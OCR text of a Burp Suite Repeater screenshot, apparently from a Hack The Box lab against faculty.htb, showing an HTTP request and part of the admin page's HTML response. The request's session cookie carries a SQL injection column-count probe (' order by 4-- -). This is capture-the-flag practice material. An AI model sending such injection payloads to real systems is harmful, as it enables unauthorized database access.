 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://faculty.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/index.php?page=users HTTP/1.1
2 Host: faculty.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://faculty.htb/admin/index.php?page=subjects
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-ES,es;q=0.9
10 Cookie: PHPSESSID=gegc4rqo0fm09lr74ljqd2rfod' order by 4-- -
Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
121 padding:7px11px;
122 border-radius:50%50%;
123 color:#000000b3;
124 }
125 </style>
126
127 <nav class="navbar navbar-light fixed-top bg-primary" style="padding:0;min-height:
3.5rem">
128 <div class="container-fluid mt-2 mb-2">
129 <div class="col-lg-12">
130 <div class="col-md-1 float-left" style="display: flex;">
131
132 </div>
133 <div class="col-md-4 float-left text-white">
134 <large>
<b>
School Faculty Scheduling System
</b>
</large>
135 </div>
136 <div class="float-right">
137 <div class=" dropdown mr-4">
138 <a href="#" class="text-white dropdown-toggle"  id="account_settings"
data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
</a>
139 <div class="dropdown-menu" aria-labelledby="account_settings" style="left:
-2.5em;">
140 <a class="dropdown-item" href="ajax.php?action=logout">
<i class="fa fa-power-off">
</i>
Logout
</a>
141 </div>
142 </div>
143 </div>
144 </div>
145
146 </nav>
147
148 <script>
149 $('#manage_my_account').click(function(){
150 uni_modal("Manage Account","manage_user.php?id=&mtype=own")
151 }
)
152 </script>
153
154 <style>
Search... 0 matches
Inspector
Selection 60
Selected text
Cookie: PHPSESSID=gegc4rqo0fm09lr74lj
qd2rfod' order by 4-- -
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 10
Done 12.861 bytes | 39 millis